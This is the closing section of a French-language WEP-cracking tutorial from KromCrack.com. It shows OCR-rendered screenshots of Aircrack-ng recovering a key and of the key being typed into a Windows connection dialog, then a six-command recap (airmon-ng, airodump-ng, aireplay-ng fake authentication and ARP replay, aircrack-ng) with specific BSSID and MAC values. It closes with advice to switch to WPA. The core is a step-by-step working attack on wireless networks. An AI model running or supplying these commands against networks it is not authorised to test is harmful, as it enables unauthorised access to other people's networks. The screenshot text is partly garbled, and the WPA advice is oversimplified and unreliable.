

Voilà, maintenant que Aircrack-ng est lancé plus qu'a attendre qu'il trouve une clé, dans mon cas ça a été très rapide car mon mot de passe ne comportait que 10 caractères.

|   | 20     | Shell - Konsole                                            |          |  |  |  |  |  |
|---|--------|------------------------------------------------------------|----------|--|--|--|--|--|
| Î |        |                                                            |          |  |  |  |  |  |
|   |        | Aircrack-ng 0.7 r214                                       |          |  |  |  |  |  |
|   |        |                                                            |          |  |  |  |  |  |
|   |        | [00:00:00] Tested 1 keys (got 355971 IVs)                  |          |  |  |  |  |  |
|   | VD     | denth hute(vete)                                           |          |  |  |  |  |  |
|   | 0      | 0/ 1 EB( 40) C7( 18) 9C( 13) D4( 12) 07( 0) 0D( 0) 10( 0)  |          |  |  |  |  |  |
|   | 1      | 0/ 1 89(115) A5( 15) OC( 12) AD( 12) D2( 12) 38( 8) FA( 6) |          |  |  |  |  |  |
|   | 2      | 0/ 1 99( 63) 38( 21) 93( 15) 44( 12) BE( 6) 02( 5) 17( 5)  |          |  |  |  |  |  |
|   | 3      | 0/ I IF( 69) AC( I/) 83( I5) 99( I5) A5( I2) EB( 8) 00( 6) |          |  |  |  |  |  |
|   |        | KEY FOUND! [ EB:89:99:1F:E5 ]                              |          |  |  |  |  |  |
|   |        | Probability: 100%                                          |          |  |  |  |  |  |
|   |        |                                                            |          |  |  |  |  |  |
|   | bt ~ # |                                                            |          |  |  |  |  |  |
|   |        |                                                            | 11 I     |  |  |  |  |  |
|   |        |                                                            |          |  |  |  |  |  |
|   |        |                                                            |          |  |  |  |  |  |
|   |        |                                                            |          |  |  |  |  |  |
|   |        |                                                            |          |  |  |  |  |  |
|   |        |                                                            | <b>_</b> |  |  |  |  |  |
| l |        |                                                            |          |  |  |  |  |  |

:: Copyright © 2006 - 2008 KromCrack.com<sup>™</sup> Tous droits réservés ::



Une fois que l'on a notre clé, on la note quelque part et reviens sous Windows.

Entrez maintenant votre Clé lorsque vous vous connectez et le tous est joué ;)

| Authentication and Security                                                                                                    | 7    |            |            |            | X      |
|----------------------------------------------------------------------------------------------------|------|------------|------------|------------|--------|
| Authentication Type :                                                                                                    | Open | ▼ Us       | e 802.1x   | 802.1x Se  | etting |
| Encryption :                                                                                                    | WEP  |            |            |            | •      |
| WPA Preshared Key :                                                                                                    |      |            |            |            |        |
| _ Wep Key                                                                                                    |      |            |            |            | _      |
|                                                                                                    | -    | eb89991fe5 |            |            |        |
| ⊂ Key#2 Hex                                                                                                    | •    |            |            |            |        |
| ⊂ Key#3 Hex                                                                                                    | •    |            |            |            |        |
| C Key#4 Hex                                                                                                    | •    |            |            |            |        |
| * WEP 64 Bits Encryption: Please Keyin 10 HEX characters or 5 ASCII characters<br>* WEP 128 Bits Encryption: Please Keyin 26 HEX characters or 13 ASCII characters |      |            |            |            |        |
|                                                                                                    |      |            | <b>v</b> 9 | how Passwa | ard    |
|                                                                                                    | К    |            | Cancel     |            |        |

Connexion au réseau local 3 est maintenant connecté Connecté à : KromCrack.com

Force du signal : Bonne



Voici un petit récapitulatif des différentes commandes :

- ifconfig rausb0 up
- airmon-ng start rausb0
- Airodump-ng --write Crack --channel 7 --bssid 00:0F:CC:DC:27:E0 rausb0
- Aireplay-ng -1 0 -e KromCrack.com -a 00:0F:CC:DC:27:E0 -h 00:09:2D:EB:43:9D rausb0
- Aireplay-ng -3 -e KromCrack.com -b 00:0F:CC:DC:27:E0 -h 00:09:2D:EB:43:9D rausb0
- Aircrack-ng -x \*.cap

Eh oui, 6 commandes suffisent a cracker un Wifi WEP, je vous conseille vivement de passer au WPA qui lui est quasi inviolable car la seule façon de la Cracker est l'attaque par Dictionnaire.

Cette attaque est enfaite un semi-bruteforce car elle ne fait que comparer la Clé avec le dictionnaire ( pas le Larousse ^^ ).

Et si vous mettez comme mot de passe "Jesuisvraimenttropfort123" le dictionnaire n'aura aucune chance de contenir ce mot de passe et votre réseau sera alors inviolable.

J'espère que ce cours a été clair ;)

Si vous avez rencontré une erreur ou que quelque chose ne marche pas, vous pouvez <u>m'envoyer un mail</u> à **Admin@KromCrack.com** ou en parler sur <u>le forum</u> :

<u>http://www.KromCrack.com/forum/</u>